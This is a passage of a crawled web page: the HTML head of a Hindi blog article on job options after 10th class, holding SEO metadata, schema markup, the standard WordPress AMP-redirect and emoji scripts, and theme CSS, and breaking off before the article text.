

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hindilatest.in/education/10th-ke-baad-kya-job-kare/
body_size: 28950
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hindilatest.in/xmlrpc.php" />
    <script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/hindilatest.in\/education\/10th-ke-baad-kya-job-kare\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>

		<!-- All in One SEO 4.3.3 - aioseo.com -->
		<title>10वीं के बाद क्या जॉब करे | 10th Ke Baad Kya Job Kare - Hindi Latest</title>
		<meta name="description" content="दसवीं कक्षा पास कर लेने के बाद आईटीआई या पॉलिटेक्निक करने के बाद प्राइवेट सेक्टर से लेकर सरकारी नौकरी के अपार अवसर हैं। आप में से किसी भी एक को पसंद करके दसवीं (Career After 10th Class) के बाद ही अपना शानदार करियर बना सकते हैं। चलिए आगे हम आपको बताते हैं कि ऐसी कौन" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://hindilatest.in/education/10th-ke-baad-kya-job-kare/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.3 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hindi Latest - नवीनतम ख़बरें हिंदी में!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="10वीं के बाद क्या जॉब करे | 10th Ke Baad Kya Job Kare - Hindi Latest" />
		<meta property="og:description" content="दसवीं कक्षा पास कर लेने के बाद आईटीआई या पॉलिटेक्निक करने के बाद प्राइवेट सेक्टर से लेकर सरकारी नौकरी के अपार अवसर हैं। आप में से किसी भी एक को पसंद करके दसवीं (Career After 10th Class) के बाद ही अपना शानदार करियर बना सकते हैं। चलिए आगे हम आपको बताते हैं कि ऐसी कौन" />
		<meta property="og:url" content="https://hindilatest.in/education/10th-ke-baad-kya-job-kare/" />
		<meta property="article:published_time" content="2023-06-21T15:07:30+00:00" />
		<meta property="article:modified_time" content="2023-06-21T15:11:39+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="10वीं के बाद क्या जॉब करे | 10th Ke Baad Kya Job Kare - Hindi Latest" />
		<meta name="twitter:description" content="दसवीं कक्षा पास कर लेने के बाद आईटीआई या पॉलिटेक्निक करने के बाद प्राइवेट सेक्टर से लेकर सरकारी नौकरी के अपार अवसर हैं। आप में से किसी भी एक को पसंद करके दसवीं (Career After 10th Class) के बाद ही अपना शानदार करियर बना सकते हैं। चलिए आगे हम आपको बताते हैं कि ऐसी कौन" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hindilatest.in\/education\/10th-ke-baad-kya-job-kare\/#blogposting","name":"10\u0935\u0940\u0902 \u0915\u0947 \u092c\u093e\u0926 \u0915\u094d\u092f\u093e \u091c\u0949\u092c \u0915\u0930\u0947 | 10th Ke Baad Kya Job Kare - Hindi Latest","headline":"10\u0935\u0940\u0902 \u0915\u0947 \u092c\u093e\u0926 \u0915\u094d\u092f\u093e \u091c\u0949\u092c \u0915\u0930\u0947 | 10th Ke Baad Kya Job Kare","author":{"@id":"https:\/\/hindilatest.in\/author\/hlcreative\/#author"},"publisher":{"@id":"https:\/\/hindilatest.in\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hindilatest.in\/wp-content\/uploads\/2023\/06\/10th-Ke-Baad-Kya-Job-Karein.jpg","width":1200,"height":700,"caption":"10th Ke Baad Kya Job Karein"},"datePublished":"2023-06-21T15:07:30+00:00","dateModified":"2023-06-21T15:11:39+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/hindilatest.in\/education\/10th-ke-baad-kya-job-kare\/#webpage"},"isPartOf":{"@id":"https:\/\/hindilatest.in\/education\/10th-ke-baad-kya-job-kare\/#webpage"},"articleSection":"Education, 10th class"},{"@type":"BreadcrumbList","@id":"https:\/\/hindilatest.in\/education\/10th-ke-baad-kya-job-kare\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hindilatest.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/hindilatest.in\/","name":"Home","description":"\u0928\u0935\u0940\u0928\u0924\u092e \u0959\u092c\u0930\u0947\u0902 \u0939\u093f\u0902\u0926\u0940 \u092e\u0947\u0902!","url":"https:\/\/hindilatest.in\/"},"nextItem":"https:\/\/hindilatest.in\/education\/#listItem"},{"@type":"ListItem","@id":"https:\/\/hindilatest.in\/education\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/hindilatest.in\/education\/","name":"Education","description":"\u0926\u0938\u0935\u0940\u0902 \u0915\u0915\u094d\u0937\u093e \u092a\u093e\u0938 \u0915\u0930 \u0932\u0947\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 \u0906\u0908\u091f\u0940\u0906\u0908 \u092f\u093e \u092a\u0949\u0932\u093f\u091f\u0947\u0915\u094d\u0928\u093f\u0915 \u0915\u0930\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 \u092a\u094d\u0930\u093e\u0907\u0935\u0947\u091f \u0938\u0947\u0915\u094d\u091f\u0930 \u0938\u0947 \u0932\u0947\u0915\u0930 \u0938\u0930\u0915\u093e\u0930\u0940 \u0928\u094c\u0915\u0930\u0940 \u0915\u0947 \u0905\u092a\u093e\u0930 \u0905\u0935\u0938\u0930 \u0939\u0948\u0902\u0964 \u0906\u092a \u092e\u0947\u0902 \u0938\u0947 \u0915\u093f\u0938\u0940 \u092d\u0940 \u090f\u0915 \u0915\u094b \u092a\u0938\u0902\u0926 \u0915\u0930\u0915\u0947 \u0926\u0938\u0935\u0940\u0902 (Career After 10th Class) \u0915\u0947 \u092c\u093e\u0926 \u0939\u0940 \u0905\u092a\u0928\u093e \u0936\u093e\u0928\u0926\u093e\u0930 \u0915\u0930\u093f\u092f\u0930 \u092c\u0928\u093e \u0938\u0915\u0924\u0947 \u0939\u0948\u0902\u0964 \u091a\u0932\u093f\u090f \u0906\u0917\u0947 \u0939\u092e \u0906\u092a\u0915\u094b \u092c\u0924\u093e\u0924\u0947 \u0939\u0948\u0902 \u0915\u093f \u0910\u0938\u0940 \u0915\u094c\u0928","url":"https:\/\/hindilatest.in\/education\/"},"nextItem":"https:\/\/hindilatest.in\/education\/10th-ke-baad-kya-job-kare\/#listItem","previousItem":"https:\/\/hindilatest.in\/#listItem"},{"@type":"ListItem","@id":"https:\/\/hindilatest.in\/education\/10th-ke-baad-kya-job-kare\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/hindilatest.in\/education\/10th-ke-baad-kya-job-kare\/","name":"10\u0935\u0940\u0902 \u0915\u0947 \u092c\u093e\u0926 \u0915\u094d\u092f\u093e \u091c\u0949\u092c \u0915\u0930\u0947 | 10th Ke Baad Kya Job Kare","description":"\u0926\u0938\u0935\u0940\u0902 \u0915\u0915\u094d\u0937\u093e \u092a\u093e\u0938 \u0915\u0930 \u0932\u0947\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 \u0906\u0908\u091f\u0940\u0906\u0908 \u092f\u093e \u092a\u0949\u0932\u093f\u091f\u0947\u0915\u094d\u0928\u093f\u0915 \u0915\u0930\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 \u092a\u094d\u0930\u093e\u0907\u0935\u0947\u091f \u0938\u0947\u0915\u094d\u091f\u0930 \u0938\u0947 \u0932\u0947\u0915\u0930 \u0938\u0930\u0915\u093e\u0930\u0940 \u0928\u094c\u0915\u0930\u0940 \u0915\u0947 \u0905\u092a\u093e\u0930 \u0905\u0935\u0938\u0930 \u0939\u0948\u0902\u0964 \u0906\u092a \u092e\u0947\u0902 \u0938\u0947 \u0915\u093f\u0938\u0940 \u092d\u0940 \u090f\u0915 \u0915\u094b \u092a\u0938\u0902\u0926 \u0915\u0930\u0915\u0947 \u0926\u0938\u0935\u0940\u0902 (Career After 10th Class) \u0915\u0947 \u092c\u093e\u0926 \u0939\u0940 \u0905\u092a\u0928\u093e \u0936\u093e\u0928\u0926\u093e\u0930 \u0915\u0930\u093f\u092f\u0930 \u092c\u0928\u093e \u0938\u0915\u0924\u0947 \u0939\u0948\u0902\u0964 \u091a\u0932\u093f\u090f \u0906\u0917\u0947 \u0939\u092e \u0906\u092a\u0915\u094b \u092c\u0924\u093e\u0924\u0947 \u0939\u0948\u0902 \u0915\u093f \u0910\u0938\u0940 \u0915\u094c\u0928","url":"https:\/\/hindilatest.in\/education\/10th-ke-baad-kya-job-kare\/"},"previousItem":"https:\/\/hindilatest.in\/education\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/hindilatest.in\/#organization","name":"Hindi Latest","url":"https:\/\/hindilatest.in\/"},{"@type":"Person","@id":"https:\/\/hindilatest.in\/author\/hlcreative\/#author","url":"https:\/\/hindilatest.in\/author\/hlcreative\/","name":"HL Creative Desk","image":{"@type":"ImageObject","@id":"https:\/\/hindilatest.in\/education\/10th-ke-baad-kya-job-kare\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/81796f279e8e1cbd8c198447b364338d?s=96&d=mm&r=g","width":96,"height":96,"caption":"HL Creative Desk"}},{"@type":"WebPage","@id":"https:\/\/hindilatest.in\/education\/10th-ke-baad-kya-job-kare\/#webpage","url":"https:\/\/hindilatest.in\/education\/10th-ke-baad-kya-job-kare\/","name":"10\u0935\u0940\u0902 \u0915\u0947 \u092c\u093e\u0926 \u0915\u094d\u092f\u093e \u091c\u0949\u092c \u0915\u0930\u0947 | 10th Ke Baad Kya Job Kare - Hindi Latest","description":"\u0926\u0938\u0935\u0940\u0902 \u0915\u0915\u094d\u0937\u093e \u092a\u093e\u0938 \u0915\u0930 \u0932\u0947\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 \u0906\u0908\u091f\u0940\u0906\u0908 \u092f\u093e \u092a\u0949\u0932\u093f\u091f\u0947\u0915\u094d\u0928\u093f\u0915 \u0915\u0930\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 \u092a\u094d\u0930\u093e\u0907\u0935\u0947\u091f \u0938\u0947\u0915\u094d\u091f\u0930 \u0938\u0947 \u0932\u0947\u0915\u0930 \u0938\u0930\u0915\u093e\u0930\u0940 \u0928\u094c\u0915\u0930\u0940 \u0915\u0947 \u0905\u092a\u093e\u0930 \u0905\u0935\u0938\u0930 \u0939\u0948\u0902\u0964 \u0906\u092a \u092e\u0947\u0902 \u0938\u0947 \u0915\u093f\u0938\u0940 \u092d\u0940 \u090f\u0915 \u0915\u094b \u092a\u0938\u0902\u0926 \u0915\u0930\u0915\u0947 \u0926\u0938\u0935\u0940\u0902 (Career After 10th Class) \u0915\u0947 \u092c\u093e\u0926 \u0939\u0940 \u0905\u092a\u0928\u093e \u0936\u093e\u0928\u0926\u093e\u0930 \u0915\u0930\u093f\u092f\u0930 \u092c\u0928\u093e \u0938\u0915\u0924\u0947 \u0939\u0948\u0902\u0964 \u091a\u0932\u093f\u090f \u0906\u0917\u0947 \u0939\u092e \u0906\u092a\u0915\u094b \u092c\u0924\u093e\u0924\u0947 \u0939\u0948\u0902 \u0915\u093f \u0910\u0938\u0940 \u0915\u094c\u0928","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hindilatest.in\/#website"},"breadcrumb":{"@id":"https:\/\/hindilatest.in\/education\/10th-ke-baad-kya-job-kare\/#breadcrumblist"},"author":{"@id":"https:\/\/hindilatest.in\/author\/hlcreative\/#author"},"creator":{"@id":"https:\/\/hindilatest.in\/author\/hlcreative\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hindilatest.in\/wp-content\/uploads\/2023\/06\/10th-Ke-Baad-Kya-Job-Karein.jpg","@id":"https:\/\/hindilatest.in\/#mainImage","width":1200,"height":700,"caption":"10th Ke Baad Kya Job Karein"},"primaryImageOfPage":{"@id":"https:\/\/hindilatest.in\/education\/10th-ke-baad-kya-job-kare\/#mainImage"},"datePublished":"2023-06-21T15:07:30+00:00","dateModified":"2023-06-21T15:11:39+00:00"},{"@type":"WebSite","@id":"https:\/\/hindilatest.in\/#website","url":"https:\/\/hindilatest.in\/","name":"Hindi Latest","description":"\u0928\u0935\u0940\u0928\u0924\u092e \u0959\u092c\u0930\u0947\u0902 \u0939\u093f\u0902\u0926\u0940 \u092e\u0947\u0902!","inLanguage":"en-US","publisher":{"@id":"https:\/\/hindilatest.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="दसवीं कक्षा पास कर लेने के बाद आईटीआई या पॉलिटेक्निक करने के बाद प्राइवेट सेक्टर से लेकर सरकारी नौकरी के अपार अवसर हैं। आप में से किसी भी एक को पसंद करके दसवीं (Career After 10th Class) के बाद ही अपना शानदार करियर बना सकते हैं।" />
	<link rel="canonical" href="https://hindilatest.in/education/10th-ke-baad-kya-job-kare/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10वीं के बाद क्या जॉब करे | 10th Ke Baad Kya Job Kare" />
	<meta property="og:description" content="दसवीं कक्षा पास कर लेने के बाद आईटीआई या पॉलिटेक्निक करने के बाद प्राइवेट सेक्टर से लेकर सरकारी नौकरी के अपार अवसर हैं। आप में से किसी भी एक को पसंद करके दसवीं (Career After 10th Class) के बाद ही अपना शानदार करियर बना सकते हैं।" />
	<meta property="og:url" content="https://hindilatest.in/education/10th-ke-baad-kya-job-kare/" />
	<meta property="og:site_name" content="Hindi Latest" />
	<meta property="article:published_time" content="2023-06-21T15:07:30+00:00" />
	<meta property="article:modified_time" content="2023-06-21T15:11:39+00:00" />
	<meta property="og:image" content="https://hindilatest.in/wp-content/uploads/2023/06/10th-Ke-Baad-Kya-Job-Karein.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="700" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="10वीं के बाद क्या जॉब करे | 10th Ke Baad Kya Job Kare" />
	<meta name="twitter:description" content="दसवीं कक्षा पास कर लेने के बाद आईटीआई या पॉलिटेक्निक करने के बाद प्राइवेट सेक्टर से लेकर सरकारी नौकरी के अपार अवसर हैं। आप में से किसी भी एक को पसंद करके दसवीं (Career After 10th Class) के बाद ही अपना शानदार करियर बना सकते हैं।" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="HL Creative Desk" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hindilatest.in/#website","url":"https://hindilatest.in/","name":"Hindi Latest","description":"\u0928\u0935\u0940\u0928\u0924\u092e \u0959\u092c\u0930\u0947\u0902 \u0939\u093f\u0902\u0926\u0940 \u092e\u0947\u0902!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hindilatest.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://hindilatest.in/education/10th-ke-baad-kya-job-kare/#primaryimage","inLanguage":"en-US","url":"https://hindilatest.in/wp-content/uploads/2023/06/10th-Ke-Baad-Kya-Job-Karein.jpg","contentUrl":"https://hindilatest.in/wp-content/uploads/2023/06/10th-Ke-Baad-Kya-Job-Karein.jpg","width":1200,"height":700,"caption":"10th Ke Baad Kya Job Karein"},{"@type":"WebPage","@id":"https://hindilatest.in/education/10th-ke-baad-kya-job-kare/#webpage","url":"https://hindilatest.in/education/10th-ke-baad-kya-job-kare/","name":"10\u0935\u0940\u0902 \u0915\u0947 \u092c\u093e\u0926 \u0915\u094d\u092f\u093e \u091c\u0949\u092c \u0915\u0930\u0947 | 10th Ke Baad Kya Job Kare","isPartOf":{"@id":"https://hindilatest.in/#website"},"primaryImageOfPage":{"@id":"https://hindilatest.in/education/10th-ke-baad-kya-job-kare/#primaryimage"},"datePublished":"2023-06-21T15:07:30+00:00","dateModified":"2023-06-21T15:11:39+00:00","author":{"@id":"https://hindilatest.in/#/schema/person/42df96495b00bf3ff9ef57abc3643e0d"},"description":"\u0926\u0938\u0935\u0940\u0902 \u0915\u0915\u094d\u0937\u093e \u092a\u093e\u0938 \u0915\u0930 \u0932\u0947\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 \u0906\u0908\u091f\u0940\u0906\u0908 \u092f\u093e \u092a\u0949\u0932\u093f\u091f\u0947\u0915\u094d\u0928\u093f\u0915 \u0915\u0930\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 \u092a\u094d\u0930\u093e\u0907\u0935\u0947\u091f \u0938\u0947\u0915\u094d\u091f\u0930 \u0938\u0947 \u0932\u0947\u0915\u0930 \u0938\u0930\u0915\u093e\u0930\u0940 \u0928\u094c\u0915\u0930\u0940 \u0915\u0947 \u0905\u092a\u093e\u0930 \u0905\u0935\u0938\u0930 \u0939\u0948\u0902\u0964 \u0906\u092a \u092e\u0947\u0902 \u0938\u0947 \u0915\u093f\u0938\u0940 \u092d\u0940 \u090f\u0915 \u0915\u094b \u092a\u0938\u0902\u0926 \u0915\u0930\u0915\u0947 \u0926\u0938\u0935\u0940\u0902 (Career After 10th Class) \u0915\u0947 \u092c\u093e\u0926 \u0939\u0940 \u0905\u092a\u0928\u093e \u0936\u093e\u0928\u0926\u093e\u0930 \u0915\u0930\u093f\u092f\u0930 \u092c\u0928\u093e \u0938\u0915\u0924\u0947 \u0939\u0948\u0902\u0964","breadcrumb":{"@id":"https://hindilatest.in/education/10th-ke-baad-kya-job-kare/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hindilatest.in/education/10th-ke-baad-kya-job-kare/"]}]},{"@type":"BreadcrumbList","@id":"https://hindilatest.in/education/10th-ke-baad-kya-job-kare/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hindilatest.in/"},{"@type":"ListItem","position":2,"name":"10\u0935\u0940\u0902 \u0915\u0947 \u092c\u093e\u0926 \u0915\u094d\u092f\u093e \u091c\u0949\u092c \u0915\u0930\u0947 | 10th Ke Baad Kya Job Kare"}]},{"@type":"Person","@id":"https://hindilatest.in/#/schema/person/42df96495b00bf3ff9ef57abc3643e0d","name":"HL Creative Desk","image":{"@type":"ImageObject","@id":"https://hindilatest.in/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/81796f279e8e1cbd8c198447b364338d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/81796f279e8e1cbd8c198447b364338d?s=96&d=mm&r=g","caption":"HL Creative Desk"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hindi Latest &raquo; Feed" href="https://hindilatest.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hindi Latest &raquo; Comments Feed" href="https://hindilatest.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hindi Latest &raquo; 10वीं के बाद क्या जॉब करे | 10th Ke Baad Kya Job Kare Comments Feed" href="https://hindilatest.in/education/10th-ke-baad-kya-job-kare/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hindi Latest &raquo; Stories Feed" href="https://hindilatest.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hindilatest.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://hindilatest.in/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: 